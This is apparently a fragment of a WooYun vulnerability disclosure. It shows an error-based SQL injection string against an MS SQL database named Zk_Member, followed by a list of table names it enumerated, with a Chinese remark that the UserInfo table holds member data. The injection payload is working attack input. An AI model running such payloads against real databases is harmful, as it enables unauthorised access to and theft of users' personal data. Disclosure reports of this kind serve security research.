 Zk_Member
'and 0<>(select top 1 name from Zk_Member.dbo.sysobjects where xtype='U' and name like
'%account%' and name not in ('OtherAccountLogin'))--
表名 备注
UserRegisterCheck
FromUserToTelTelCustomer
UserAudit
UserFieldHideClass1
UserFieldHideClass2
UserFunctionSet
UserFunctionSetClass1
UserInfo
UserInfo_BreakWhiteListSet
UserInfo_DataSynchronous
这些是手工注入得到的表名，UserInfo中保存的
是会员信息
UserInfo_KT_Record
UserInfo_To_MemberCustomer
UserInfoList_DataSynchronous
Adv_GJCTPTG
Adv_GJCWZTG
Adv_HYTPTG
Adv_HYWZTG
Adv_WPTG
Adv_YZQYTJ
BusinessMarketClass1
www.wooyun.org